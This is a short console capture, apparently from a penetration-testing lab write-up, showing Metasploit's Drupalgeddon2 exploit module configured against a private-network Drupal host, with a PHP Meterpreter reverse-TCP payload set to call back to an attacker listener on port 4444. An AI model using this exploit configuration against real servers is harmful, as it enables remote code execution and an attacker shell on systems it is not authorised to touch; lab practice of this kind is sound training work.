 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:hos
t:port[,type:host:port][...]
RHOSTS 192.168.236.48 yes The target host(s), see https://
docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploi
t.html
RPORT 1898 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing c
onnections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.45.195 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port